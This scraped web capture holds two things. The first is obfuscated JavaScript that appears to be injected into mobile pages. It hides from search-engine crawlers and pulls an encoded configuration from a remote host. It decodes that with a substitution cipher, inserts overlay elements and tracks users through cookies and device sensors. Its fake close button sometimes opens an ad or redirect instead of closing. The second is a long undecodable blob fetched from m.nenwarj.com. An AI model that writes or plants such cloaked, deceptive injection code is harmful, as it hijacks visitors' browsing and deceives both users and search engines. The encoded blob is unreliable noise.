_0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/12/08172235548.txt
body_size: 235732
content:
~0qk;wqhprtWr;-rr;z^A]W;1Fz}6h0&]q}A|)U4KL}]51x;)_2A5)N&5y61FQ7WLdF2TqJkN7e5K0(_WFpXq-}FBFk{R/I;d/{xk/;dzt_o_d^dS7F6Y7w2}5^S1df6_1zq^Ude6%5(@L5]R_%}F:}:@f4U}oJ@)tNt^}SC&nAV51YF:f492f&NTJV]YtfJ@++qz/1Bre_f::TOJ7CERQ2V47n6E;2Y%CJ/2TD)I5Y+V):@5+qCTe1&syh|RY5d4xu+&O~EC1A4s(TVhznodtfCR-ohU%4zRK(nCtq&R;k1q_CW2-udIKU}B5kt5Fez/5;WyLsV4e6Wq:Qti{kCYJ_rVQ7;}JfO_Uh{/-qi4/efX{ek_nI@yNX2@/;n|1fO6dhK@)YLFsnshXCy02Jt{n^)2&SX}(~&U;):n1s9Tz@@:Qx62U_qOY4t@7/{re{r|X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CITy4]wIC+wy4BsyCER~ByoNSIRICUwI4]wyBAkNw]xW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CITy4]wIC+Ey4BsyCER~ByoNSIRICUwI4]wyBAkNw]xWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNwW4yBNxySE4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNwW4yBNxySW4N|(Ty|]]I4p@~w]xNSNwyByR~B-0yBW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruFrxDrrrrrprtWrrr9/orOx0-2~p_xxW^z6oDW~o(OSUExq+VVqAx-^AuI9+D&uDf~wI%qJ:-wrD@SJd_^5:T25KiDLI%5_zFWL)6FJB6s5zKsD)e]i~R2]KrE:I%:NSq~Np(@}FihBNIhsNsfwx9pw;eCk%)2K;)SK%4Ce_/h{f4Xe_y5Ii|nx7O+xB9/I74}WQkXOEkur/qF%Nf_2wRRw%;uoQdChLBu]CNY}+6:~W{iNA+UQkpxh0^|kRRKO{YTU-k&ykez2E^4JL@);9;K}+S4R-(^9{WOLExpr-kC_Wo6k)k0z]zC~Ky%qB:zr];JB&ynR7JpRW6C9A~oA)EAz}WY~sqr7-rVzqVsw7Q:ewyzzRpu]~QEzEC~RW;9t9Q]SxE|@z{9EiWrERoy%k{kDCEz9RUhVWIhIpWVduKTryEIurL%t456dyE~iBUIkwE6peVq}nSox;CEKA;OrR]IK&1@-+YXB{NLTdt}x2p_&)Tx/%5A6h-JtzdDexY]Cy;erD@(w&pIWBSikQ;6ht+@o9JnhRw|h}_&52swf62JiUD9wQDzuXSWw6ToDf%//I7}EQu/%@Thw0eX77;N;;hN]EW+WOVS0B-p6AIxiwA(@Eye+J|BWBO:fYei6w4qU;z+zzUWOp{]XNe66T4k%kWyz7C0ppA&YEkAVq]Q]IEudr]JAqUI5f&rA}{h-~)/V0&@KNU~-CBqU+uJ](AVB|4TkuVAIp5+}2UULSVy]47IYEAY6nku^ry;Uu]w-2{RnLu67q]k@k]X/2V-usYi--IxqippTx;+fr)dO-Y-+SSS:19^@^_&)]z))AxEOS+_JVTs2VK%]YYJtzriE@O_0C]9CwwNiV7yrQxhipF0E&wrpI:{df:rfQ|-rr~n}nusIw0e}IyL7;@q{Rn1wyr|C5rhTrY;wRXO]Kxr};o4t)BuViLFppoT;+QE19wwrWIiqCFh~h6NFkk91+dEI05YNt_6Ce|xd;%tzYd5100_}OXXXi/nz};NzARR-DJ7Edqqur2whfiiUhq}}Uu]0Y&B/}Ji~&xJA~BsDkA)I9JyAnUeEXrrAUOTkI_euRY(DJTtU|9-221NTY7yhxS^kVV|K|q-dox@JqqO~sR^Fk^p~UWOd:Th0]OqCCo::IxY|r5z)U6YopRXiIp9&zhpps}(tLVn6pLDJBxsz:XNe(rxu}9Dq_SFs2Ss|d/CqIY];y;xT0KRn4xIS_w9x61XFTT]LEk4kRuh0u-urp~nrJN9|:u%u9951Y-~N(pNw6kqYKKE]d5t-)L7^hiXXrWwse:%Ly7;51s%}h1DX|VzSyWt+o6pDJ;5uuSuD@B]TiAf+@%qqq(B-0^&TkqU|rwR0o7yJ7Ak:fVVq^UQ4+XWeyT6IX%U|UDJV+R{@^22-sDdNJ6fYQnJJn:~BI-OOxfShOp62&}^@X%t-q~5kpB}iE^zEnKo@^0;ptUNTi0AwIxx}4oq:5uA{]i5z]VJ7xEyn4x9]RfyVT^iEr9FJrD+tEpxEzIuhkqBrRXV@u_Dq_Bp()E9(WE52wX:BoQSL(oh0+tVoKn]RkD~TxuuxNfK/tdK(wkpWh6+o_p^n+EN5-Ff+:Sh7YpuOs1F~9Upw;eL{yB6@Fs;Cww~9-}YEr-~hxE5W&etx9n06onAwWn)Yf1+nSpr+Bs]]~B|ETx4(R|:AiRtBV]iTz|TLdRDto:2xJ{Jxkxuw@IhuI:WIUXY}RCKsi2/xnIun(0^pnCrBEUQNKXEkIiIXK9}w}Er9+~:kNVO~DqrNIiSRz~:(ouzsB-]BBw)r4y}prhp+@D|FxxON26(LCB9]R_{OzJEYrXOrkN|w_RNfKdRDhfK{D7VO;Eyk7Is9z:C(;JDq5ud-5pA^ExW~xDWerLxSxy^OwQ+fzW%))6YQ+~_6h2uSWdL6EB(;Ep%tB^O]{&W0WU@E-0T(F0UT%6wkwIhu|]IIuhipr-oI^QK7uIiQEiVX-fh~V+9iU6A~:dT1fir]i-)Ix]sqtDF&Iq{~02YQUT&0Tp_{pEXA-FIeNxEiX-+7Uxu9TOfpxfi:p{R;eyr]E1Ixd5fBhuW/%Xy/Ro~D]SKdOxB:zBFfQ2tufn^]t+Do9drrr~hpLOVTAi^uoe~IAIhr~hSY%F)XUUN]:|D;T0ECKQTf-uXN-_(N4I2o-oA2/5EWs9Fw]wq%C]UTy}4IenuoStTK|S^zO67wyru_dIW0rRU{&|_EJkT]t5I6w50FIDFo%0OiLd9rORk]0@uuV1Dp5f(:-Q49yE:12hW5fi~z}1nSAikO1ABhy{OJ)wzRE6heBU^5K~r:_^BLwiqqw2X]uEoI~NE(z)wfeWX|]A|%/:SsXSn-EsR:nqp+^&AkRhx:oorwAf~(oCB%9(}r}DNt:B@z)NdzpJO2fXVF2yr])6A_~~BJX%2k:uuwW:z]2pfhp&Auh@}p-0]sd^)52W]D@:W0o(01z7p4wSoftt;uoY]L&Ri(JQ:9iI/uJS2eI]x|/QDA6&17rh6I~Yh0qKO6:^)6EzsT]5)DX)+LNF+~]{2yN0u+I-7;WE]qe_B^SKs_kO+s2x5B5DCXBVi@:qAzqI~C;}-U&hW%i}dFxf^F%TBi]E+2U_U++f)f;rwUe6rufoEX{E(q|xO)+%6/Iz-RJ4sr)}E-x-B(]QwR&zV&:0qt7}1hx;D~pLxrrrX77qtBBIhr:RIdK-d(r-+pL:uW+IDhE^uADK)6OeE;BV5Qu5xAKxD)_EutzQywu]XW9)]tk1RLAC/~{NS4|hU@|JWn7h~Sy2T~0w}]WC^C^s-6~I1uxdISuIR~yB:(Sh}:^BF]@s2V661_0ID^7+E2|4q{ftOrDJrIoKSQ}_I2:ACA~q_{On)+;1{i;wEsNOwFTeD1i~&_dBW{s&2s;{_BV2;9Sez^qA~]dxV-p~^BN;p{-|O%e5q|2OiJ&SQWWAizF5IWFh;]xIFk0]hA)%Ixku:kw&p}&|d0}OWYFruI9IwW/CO:NoNyU]Dhh9W%CfeJTLkpnN&oER4D@2tN&;~ytRFV6;DtLTALxrxo@iAS{&qYEQC9YFLYhr;VXYBU1Bt]EQLWYI/QITTsJfWE&Nh~zrdy&f+FeC6/s&tNF1X|2TB1}BXYBe0+~6QfRey(W;k5~I:w]yitLW(UJeQN9qCASXi6V9xNiX-kIAXIrf;&)@WV1T;(:9iTdK9Xx@F_I)UqYIFN_:uwKIr0-p+/6hqNhST69+^+T%y{k%V:ICBnpW}AROzh:x02IFxDtCLYdYNWe|_xR0r@rC]0~9(zVDiyDW+q5xk2TKf_1-7xf+~AIdQ]qY@tAyo5SJhfK4u4A@~@r)uo^0:h^TzJBNF+@y9%r1F}u/QOisV{Ou}hsYUQ~%)JB~{J0&]+pK6]|5^EqrCpV|Oq^KF+AkzAotK06%}q-WCz]L0ohNn-IEXIuU2OBCrq|u:pBEi~/Q^D@BTD~rS@)E)JOfN^5WJx&yTDNID(L]WA/+(ky(Q0~y%At+RfxA+~/WuwXruA}u{{Iy4fNW%Rz(2TAfO|BBkJ+rzierwFiE)/iAQ|_NA_u~pCY+Jr_uQs0f0~r(YoC]%EfrJiF()f/ApXBuh5Yuh%y(zf1BzE7rEzJiWD{NVItx9Vex9L7-(B((:5FW@WrU60Fr5XhWzUCf;NJ~-u(h-uT6xxLprz1rxN0-xu_zr}{+Cr1WI/Ouer/+C2tNe1~u_k@]Skn+]JFhoQ9Uo+C6y-0~)D96yFQ;xIkEC97rV;1pBThB{Fsxw0]N9Uw-(;dB}x7()xF(A~|Eri9rrWI&/A9N@]xk~e7@V(AATy)/}wkFkCdQprAfOr|T4+}2rAW)~dw}Cy42|ysFiCoYux:5IiRfIA-zT(o{xzwL9NIxVk2NWh}JphDuIr&(o7:Y@hssWk0Cp6yIh9-5-7hp^6uskx::xufsRuE6pI65S6ErIxC/rAFnR6tT^|u4VN^V4xJJ-NQtDIL;V9^y&6pIo6^5s-CEkVV)spe^hwKDOtfU^fD@W|4n^6DWoq70Eqx-r~dI}~iIRu|CD6{9oq-p2Cy~OpqW@)o/sEhU]yuhqr~YpBFI]]BFR]UF9x@]V~4TT]ptUr9DON%nWAK_DUhA4(r{r|NE-&iWAeCT-C6w4hE2u/DNi^]0E0k(CrEJn(-{6Eu^9DA1kRoBs-@porsRKphC__99h^r@B(w{xEw~;Onr]Q]BI%&0BxIuyy+LSf+9wW04U}rJr(u}Fu&QKYAf1kr]FUUzQ%-Y+x+R1_+W:V|Y;Vu1qDUL90])o}@XWUW^7p^Ep]^t7(|YEfIx7K+N2+nINri%+r@NEKI1o-rt1S+~+x-]4~TwU0Ow0F]qi@V}xUSyo-rzq(s_uJToqL~WO_W+p^AwTyJUS%i/WY+-L0OW%SIzKEDdV]s]^USCxIWs(u&uVWO|U:9|;0EfzO22(LIOCErAIyC9S_u&eDrehE}itfws|:Wo)Rsrs@rJ&Ir--N7%k+LYeJNiUKyNOq~EUy7x90~i;IzrxuUS/~2rwpfWdiXOd2/ddEBq0|xxq|EuxFs^)IkpzR2I)z1i9R_Sftu^f)uA%tN^iye^W-Ru6)eVieQx^)~:f_nx)Q)fyB9(:RWuxDDNL2+p5EXk|6+ALz0dztfELh)(Y0EWE%^Ep%dxOi}qEIIrn0&-I/}xu_rp_OeB_oiU]VdS~nR-X{RzpL%yL4Vzpu{JoUKixF@AXwBOkE;JWfXECWYBRXOx-i~E(yiVIkTOs@Y]^7{h}&SOVw(rDY6^;_Du|-|+1yXAXVRWQD/xNBph}9BuYJQiU1/B^d^+{JT~{/ihzD~f{Uwrwyfw/rI(p5psV-yxSr6}0fxJpSzq+xB0dzArdJAIK^04I:}K:Cdd&uy1+AL(nexp+J^):S^nK9i%Jz@zKI6iESpO52y{nLW/op1JV6-zW|t%US1CxzsR:fOQ})WxKV;;UpruK6ORwr_OnfD2h2p-h60C065-WVhSop;-r~Yz^q-y2p6@TWXTi;xO^q:~dppzdOrF:B7f^i~)puA/~x44xf)]z&dWTOT(|xRSKhrN9YqI)5]0&u&yE2tJI]]T2Y~hR&~oCBQ|qiuU&+f&Awzy+AtWd&itpYs{uiCr2k9y6ke~wiqE]k+(+AVipr+VTw9ot7~4Iu~Ypr_(K~{y4OFqIS]uD/DdYBwV(rzAizJ_Tid%1r+RVyCfJk1u+0z_%%p|f0U4BytuXV5rL^IIOKU_Q%pi1@)xe6tq}z^EYJq(-Q^_oo2{DuWu{SR1h6ByKF9)DWkyLo~r5Ex}}}Kpwy|^}6urL@1+tFrnxF^tK_~]]QOEY0UV/:xT]ARyKd@RrJt0{@1y2Ytyz;qFOJwL;V6N&0u7NYEC~hA+9_4W5BDJQu5Aq;W|pTWexBwk%6^xs_IFQhWC%VKT^Ik(2^:+o+w}46~dC:&rI%D+Fd05XI1(TOR6WIiy%o}~XoprJ(rNI{u0@{tYTW6LsOrrfBz~~pzoCd5hfq{t{YnE@{+J@;z&0i:{L{e%)yJqVE;iWN@DzfDVD)xVDOh_DyuSuLiL:T)^)XWSJ@|i2}E~hTIItz;i5fL;++2U67qy;6:ALR]zOux:{w9hsNodT@edzS5JFhCB7nkr;AT^Q9Ipi}iLe5;VJz46OU~(_OkJozr6%6@fk1rdydU^V7EEkN0rS5|u|(dU1-:+:@+ItJ_Y;4/;)&((DJsU&(|-(4)IJ}iVhiAhfR5;LRkx;BFh2SsI]NV+zzVfYy]euzfr%67E^E1Dr9urNyVIw9&ruo^5t_tDyhxLVV9F:WDrE(@iq&i7yuQuQrxxXBR5wy/DC9sJ&55F^E-i~7U^nzQi(I;T^nAkK0N9W_2-5_Rt/2A24N)qU2|{o4^q4AsKq2UX-z%tTXzWW;k^2fOL4:W&:wLe5